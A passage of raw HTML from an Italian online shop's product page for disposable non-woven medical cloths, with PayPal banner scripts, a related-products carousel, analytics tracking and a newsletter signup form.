		</a>
	</div>
        
	<style>
  .product-quantity {
    flex-wrap: wrap;
  }

  .product-quantity [installment-container] {
    flex-basis: 100%;
  }
</style>

<div style="padding: 5px 0">
    <script>
 </script>

  <script>
      function init() {
          if (document.readyState == 'complete') {
              addScripts();
          } else {
              document.addEventListener('readystatechange', function () {
                  if (document.readyState == 'complete') {
                      addScripts();
                  }
              })
          }

          function addScripts() {
              var scripts = Array();
                            var script = document.querySelector('script[data-key="tot-paypal-sdk-messages"]');

              if (null == script) {
                  var newScript = document.createElement('script');
                                    newScript.setAttribute('src', 'https://www.paypal.com/sdk/js?client-id=ATPeu7hGjvMORUc006QqLuqqw4phlMuMSJZgxkIl0eZvYzRSO05xwiJdXjRBEvWVK61Y33JAomKve8Ab&components=messages');
                                    newScript.setAttribute('data-namespace', 'totPaypalSdk');
                                    newScript.setAttribute('data-page-type', '');
                                    newScript.setAttribute('enable-funding', 'paylater');
                                    newScript.setAttribute('data-partner-attribution-id', 'PRESTASHOP_Cart_SPB');
                  
                  if (false === ('tot-paypal-sdk-messages'.search('jq-lib') === 0 && typeof jQuery === 'function')) {
                      newScript.setAttribute('data-key', 'tot-paypal-sdk-messages');
                      scripts.push(newScript);
                  }
              }
              
              scripts.forEach(function (scriptElement) {
                  document.body.appendChild(scriptElement);
              })
          };
      };
      init();

  </script>



<div paypal-messaging-banner class=""
 data-pp-message
     data-pp-style-layout="text"
    data-pp-style-logo-type="inline"
       data-pp-style-text-color="black"
    data-pp-style-text-size="12"
  data-pp-amount="117.303"
    data-pp-placement="product"
  data-pp-locale="it_IT">
</div>
</div>

<script>
    window.Banner = function() {};
    Banner.prototype.updateAmount = function() {
        var quantity = parseFloat(document.querySelector('input[name="qty"]').value);
        var productPrice = 0;
        var productPriceDOM = document.querySelector('[itemprop="price"]');

        if (productPriceDOM == null) {
            productPriceDOM = document.querySelector('.current-price-value');
        }

        if (productPriceDOM instanceof Element) {
            productPrice = parseFloat(productPriceDOM.getAttribute('content'));
        }

        this.amount = quantity * productPrice;
        var bannerContainer = document.querySelector('[paypal-messaging-banner]');
        bannerContainer.setAttribute('data-pp-amount', this.amount);
    };

    Banner.prototype.getProductInfo = function() {
        var data = {
            idProduct: paypalBanner_IdProduct,
            quantity: 1, //default quantity
            combination: this.getCombination().join('|'),
            page: 'product'
        };

        var qty = document.querySelector('input[name="qty"]');

        if (qty instanceof Element) {
            data.quantity = qty.value;
        }


        return data;
    };

    Banner.prototype.getCombination = function() {
        var combination = [];
        var re = /group\[([0-9]+)\]/;

        $.each($('#add-to-cart-or-refresh').serializeArray(), function (key, item) {
            if (res = item.name.match(re)) {
                combination.push("".concat(res[1], " : ").concat(item.value));
            }
        });

        return combination;
    };

    Banner.prototype.checkProductAvailability = function() {
        if (typeof paypalBanner_scInitController == 'undefined') {
            return;
        }

        var url = new URL(paypalBanner_scInitController);
        url.searchParams.append('ajax', '1');
        url.searchParams.append('action', 'CheckAvailability');

        fetch(url.toString(), {
            method: 'post',
            headers: {
                'content-type': 'application/json;charset=UTF-8'
            },
            body: JSON.stringify(this.getProductInfo())
        }).then(function (res) {
            return res.json();
        }).then(function (json) {
            var banner = document.querySelector(this.container);

            if (json.success) {
                banner.style.display = 'block';
            } else {
                banner.style.display = 'none';
            }
        }.bind(this));
    };

    window.addEventListener('load', function() {
        var paypalBanner = new Banner();
        paypalBanner.updateAmount();
        paypalBanner.checkProductAvailability();

        prestashop.on('updatedProduct', function() {
            paypalBanner.updateAmount();
            paypalBanner.checkProductAvailability();
        });
    });
</script>

      </div>
      <div class="clearfix"></div>
    
      
          <p id="product-availability">
                  Attualmente non disponibile, è comunque possibile effettuare l’ordine
                
      </p>
      
</div>

  
    <p class="product-minimal-quantity">
          </p>
  
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="ricaricare">
      
    </form>
  
</div>

	<div class="product-additional-info">
                      <div class="aff-product-popup-share-mail">
    <span class="aff-close">Chiudere</span>
    <div class="popup-content">
        <form action="" method="post">
            <div class="form-wrapper">
                <input name="aff-product-share-link" type="hidden" id="aff-product-share-link" value="" />
                <input name="aff-product-share-name" type="hidden" id="aff-product-share-name" value="" />
                <div class="form-group">
                    <label class="col-lg-2">Nome</label>
                    <div class="col-lg-9">
                        <input name="aff-name" id="aff-name" type="text" />
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-lg-2 required">Email</label>
                    <div class="col-lg-9">
                        <input type="text" name="aff-emails" />
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-lg-2">Messaggio</label>
                    <div class="col-lg-9">
                        <textarea name="aff-messages" rows="4"></textarea>
                    </div>
                </div>
            </div>
            <div class="form-footer">
                <button char="btn btn-default" name="affSubmitSharEmail">Inviare una mail</button>
            </div>
        </form>
    </div>
</div>


<div class="product-details-minqc" style="display:none!important" id="product-details-minqc" data-product="{&quot;id_product_attribute&quot;:1443,&quot;id_product&quot;:4246,&quot;out_of_stock&quot;:2,&quot;quantity&quot;:0}" role="tabpanel"></div>
</div>
</div>
                            </div></div><div class="row"><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">


      <section class="product-accessories-carousel block button-middle button-hover clearfix">
      <h2 class="products-section-title">Potrebbe piacerti anche</h2>
                                   
       
                        <div class="block_content">
        <div class="products">
          <div class="owl-row">
            <div class="timeline-wrapper prepare"
              data-item="5" 
              data-xl="5" 
              data-lg="4" 
              data-md="3" 
              data-sm="2" 
              data-m="1"
            >
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                          </div>
            <div id="product-accessories" class="owl-carousel owl-theme owl-loading">
                              <div class="item first">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="1576" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/manopole-panni-tnt-spugne/1576-panni-tnt-monouso-tessuto-non-tessuto.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/235-home_default/panni-tnt-monouso-tessuto-non-tessuto.jpg"
                alt = "Panni in TNT monouso - cm30x40cm - 50 pezzi"
        data-full-size-image-url = "https://www.medicalmono.it/235-large_default/panni-tnt-monouso-tessuto-non-tessuto.jpg"
      >
              <span class="product-additional" data-idproduct="1576"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/manopole-panni-tnt-spugne/1576-panni-tnt-monouso-tessuto-non-tessuto.html">Panni in TNT monouso - cm30x40cm - 50 pezzi</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.5">3,50 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="871" class="quantity_product quantity_product_1576" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1576" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1576" name="id_product_attribute">
		<input type="hidden" value="1576" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1576" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1576" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1576" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="2286" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/manopole-panni-tnt-spugne/2286-manopola-in-tnt-monouso-spunlace-cm16x22cm-50-pezzi.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1412-home_default/manopola-in-tnt-monouso-spunlace-cm16x22cm-50-pezzi.jpg"
                alt = "Manopola in TNT monouso - cm16x22cm - 50 pezzi"
        data-full-size-image-url = "https://www.medicalmono.it/1412-large_default/manopola-in-tnt-monouso-spunlace-cm16x22cm-50-pezzi.jpg"
      >
              <span class="product-additional" data-idproduct="2286"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/manopole-panni-tnt-spugne/2286-manopola-in-tnt-monouso-spunlace-cm16x22cm-50-pezzi.html">Manopola in TNT monouso - cm16x22cm - 50 pezzi</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="1534" class="quantity_product quantity_product_2286" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2286" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2286" name="id_product_attribute">
		<input type="hidden" value="2286" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2286" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2286" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2286" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="4927" data-id-product-attribute="1641" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/teleria-non-sterile/4927-telo-tnt-spunlace-idrorepellente-100-pz.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/740-home_default/telo-tnt-spunlace-idrorepellente-100-pz.jpg"
                alt = "Telo in TNT spunlace idrorepellente, non sterile - 100 pezzi"
        data-full-size-image-url = "https://www.medicalmono.it/740-large_default/telo-tnt-spunlace-idrorepellente-100-pz.jpg"
      >
              <span class="product-additional" data-idproduct="4927"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/teleria-non-sterile/4927-1641-telo-tnt-spunlace-idrorepellente-100-pz.html#/601-teli-cm_50_x_60">Telo in TNT spunlace idrorepellente, non sterile - 100 pezzi</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="41.32">41,32 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="3" class="quantity_product quantity_product_4927" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4927" name="minimal_quantity">
		<input type="hidden" value="1641" class="id_product_attribute id_product_attribute_4927" name="id_product_attribute">
		<input type="hidden" value="4927" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4927" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4927" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4927" data-id-product-attribute="1641" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="4928" data-id-product-attribute="1652" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/teleria-sterile/4928-telo-sterile-in-tnt-biaccoppiato-impermeabile.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/738-home_default/telo-sterile-in-tnt-biaccoppiato-impermeabile.jpg"
                alt = "Telo sterile in TNT biaccoppiato - Azzurro"
        data-full-size-image-url = "https://www.medicalmono.it/738-large_default/telo-sterile-in-tnt-biaccoppiato-impermeabile.jpg"
      >
              <span class="product-additional" data-idproduct="4928"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/teleria-sterile/4928-1652-telo-sterile-in-tnt-biaccoppiato-impermeabile.html#/611-teli-cm_50_x_50">Telo sterile in TNT biaccoppiato - Azzurro</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="0.75">0,75 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="787" class="quantity_product quantity_product_4928" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4928" name="minimal_quantity">
		<input type="hidden" value="1652" class="id_product_attribute id_product_attribute_4928" name="id_product_attribute">
		<input type="hidden" value="4928" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4928" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4928" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4928" data-id-product-attribute="1652" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="4939" data-id-product-attribute="1666" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/teleria-sterile/4939-telo-in-tnt-sms-sterile.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/736-home_default/telo-in-tnt-sms-sterile.jpg"
                alt = "Telo sterile in TNT SMS"
        data-full-size-image-url = "https://www.medicalmono.it/736-large_default/telo-in-tnt-sms-sterile.jpg"
      >
              <span class="product-additional" data-idproduct="4939"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/teleria-sterile/4939-1666-telo-in-tnt-sms-sterile.html#/610-teli-cm_45_x_75">Telo sterile in TNT SMS</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="0.63">0,63 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="-180" class="quantity_product quantity_product_4939" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4939" name="minimal_quantity">
		<input type="hidden" value="1666" class="id_product_attribute id_product_attribute_4939" name="id_product_attribute">
		<input type="hidden" value="4939" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4939" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4939" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4939" data-id-product-attribute="1666" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                          </div>
          </div>
        </div>
      </div>
    </section>
    <script type="text/javascript">
      ap_list_functions_loaded.push(
        function(){
          if($('#product-accessories').parents('.tab-pane').length)
          {   
              if(!$('#product-accessories').parents('.tab-pane').hasClass('active'))
              {
                  var width_owl_active_tab = $('#product-accessories').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
                  $('#product-accessories').width(width_owl_active_tab);
              }
          }
          $('#product-accessories').imagesLoaded( function() {
            $('#product-accessories').owlCarousel({
                              direction:'ltr',
                            items : 5,
              itemsCustom : false,
                              itemsXDesktop : [1500, 5],
               
              itemsDesktop : [1200,4],
              itemsDesktopSmall : [992, 3],
              itemsTablet : [768, 2],
              itemsMobile : [480, 1],
              singleItem : false,         // true : show only 1 item
              itemsScaleUp : false,
              slideSpeed : 200,  //  change speed when drag and drop a item
              paginationSpeed :800, // change speed when go next page

              autoPlay : false,   // time to show each item
              stopOnHover : false,
              navigation : true,
              navigationText : ["&lsaquo;", "&rsaquo;"],

              scrollPerPage :true,
              responsive :true,
              
              pagination : false,
              paginationNumbers : false,
              
              addClassActive : true,
              
              mouseDrag : true,
              touchDrag : true,

              addClassActive :    true,
              afterInit: OwlLoaded,
              afterAction : SetOwlCarouselFirstLast,

            });
          });
        }
      ); 
      function OwlLoaded(el){
        el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
        if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
            el.width('100%');
      };
    </script>
   

	    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":"4246-1443","name":"rotoli-in-tnt-spunlace-idrorepellenti","category":"teleria-non-sterile","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.medicalmono.it%2Fteleria-non-sterile%2F4246-rotolo-tnt-spunlace-idrorepellente.html","price":"96,15\u00a0\u20ac"});
            }
        });
    </script>
    


                            </div></div><div class="row bg-content rassicurazioni-prodotto mt-20"><div class="col-form_id-form_5646737909015999 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

  <div class="blockreassurance_product row">
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-prezzi-bassi-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Prezzi bassi</span>
              <p style="color:#000000;">Garantiti!</p>
                    </div>
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-consegna-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Consegna 24/48 H</span>
              <p style="color:#000000;">Ordina entro le 12.00</p>
                    </div>
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-clientii-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Servizio clienti</span>
              <p style="color:#000000;"><a href="tel:0354653174">
  Se hai dubbi chiamaci: 035-4653174
</a></p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.medicalmono.it/content/6-iva-disabili')" class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-iva-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Iva agevolata 4%</span>
              <p style="color:#000000;">Per disabili</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
        	      
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="box_newsletter">
    <div        class="row box-top-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block titolo-box-nl ApHtml">
	            <h4 class="title_block"><span>promozioni e</span> offerte</h4>
                    <div class="block_content"><div>Iscriviti alla nostra newsletter e ricevi in anteprima</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <div class="block_content">
    <div class="row">
      <div class="col-xs-12">
        <form action="https://www.medicalmono.it/#footer" method="post">
          <div class="input-wrapper">
            <input
              name="email"
              required
              type="email"
              value=""
              placeholder="Il tuo indirizzo di posta elettronica"
	      aria-labelledby="block-newsletter-label"
            >
          </div>
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="sottoscrivi"
          >
            <i class="fa fa-envelope"></i><span>sottoscrivi</span>
          </button>
          <input type="hidden" name="action" value="0">
        </form>
                          

<div id="gdpr_consent_781" class="gdpr_module_781">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_781" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_781">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span class="text-white">Accetto le condizioni generali e la politica di riservatezza</span>        </label>
    </span>
</div>

<script type="text/javascript">
